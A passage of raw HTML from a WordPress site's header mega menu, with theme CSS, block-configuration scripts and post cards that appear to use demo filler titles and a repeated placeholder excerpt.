excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_58_2d6","tdc_css_class_style":"tdi_58_2d6_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_58_2d6"}';block_tdi_58_2d6.td_column_number="3";block_tdi_58_2d6.block_type="tdb_header_mega_menu";block_tdi_58_2d6.post_count="4";block_tdi_58_2d6.found_posts="31";block_tdi_58_2d6.header_color="";block_tdi_58_2d6.ajax_pagination_infinite_stop="";block_tdi_58_2d6.max_num_pages="8";tdBlocksArray.push(block_tdi_58_2d6);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_58_2d6" id=tdi_59_169 data-td_block_id=tdi_58_2d6 data-td_filter_value="" href="category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_58_2d6 id=tdi_60_912 data-td_block_id=tdi_58_2d6 data-td_filter_value=17 href="category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_58_2d6 id=tdi_61_a6b data-td_block_id=tdi_58_2d6 data-td_filter_value=23 href="category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_58_2d6 id=tdi_62_b95 data-td_block_id=tdi_58_2d6 data-td_filter_value=24 href="category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_58_2d6 id=tdi_63_a11 data-td_block_id=tdi_58_2d6 data-td_filter_value=29 href="category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_58_2d6 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_58_2d6 data-td_block_id=tdi_58_2d6><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_58_2d6 data-td_block_id=tdi_58_2d6><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_64_a67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_64_a67>
<style>.tdi_64_a67 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_64_a67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64_a67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64_a67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64_a67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64_a67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64_a67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64_a67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64_a67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64_a67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64_a67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64_a67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64_a67 .entry-thumb{background-position:center 50%}.tdi_64_a67 .td-image-container{display:block;order:0}.ie10 .tdi_64_a67 .td-module-meta-info,.ie11 .tdi_64_a67 .td-module-meta-info{flex:auto}.tdi_64_a67 .td-post-vid-time{display:block}.tdi_64_a67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64_a67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64_a67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64_a67 .td-module-meta-info{border-color:#eaeaea}.tdi_64_a67 .td-post-category{display:inline-block}.tdi_64_a67 .td-post-author-name{display:none}.tdi_64_a67 .entry-review-stars{display:inline-block}.tdi_64_a67 .td-icon-star,.tdi_64_a67 .td-icon-star-empty,.tdi_64_a67 .td-icon-star-half{font-size:15px}.tdi_64_a67 .td-module-comments{display:none}.tdi_64_a67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64_a67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}html:not([class*='ie']) .tdi_64_a67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64_a67 .block-mega-child-cats{width:160px}.tdi_64_a67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64_a67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64_a67 .td-module-container:before{bottom:-13px}.tdi_64_a67 .entry-title{font-size:14px!important;line-height:1.2!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64_a67 .tdb-mega-modules-wrap{padding:14px}.tdi_64_a67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64_a67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64_a67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64_a67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64_a67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64_a67 .td-module-container:before{bottom:-13px}.tdi_64_a67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64_a67 .entry-title{font-size:13px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_64_a67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64_a67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64_a67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64_a67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64_a67=new tdBlock();block_tdi_64_a67.id="tdi_64_a67";block_tdi_64_a67.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_a67","tdc_css_class_style":"tdi_64_a67_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64_a67"}';block_tdi_64_a67.td_column_number="3";block_tdi_64_a67.block_type="tdb_header_mega_menu";block_tdi_64_a67.post_count="5";block_tdi_64_a67.found_posts="15";block_tdi_64_a67.header_color="";block_tdi_64_a67.ajax_pagination_infinite_stop="";block_tdi_64_a67.max_num_pages="3";tdBlocksArray.push(block_tdi_64_a67);</script><div class=tdb-mega-modules-wrap><div id=tdi_64_a67 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

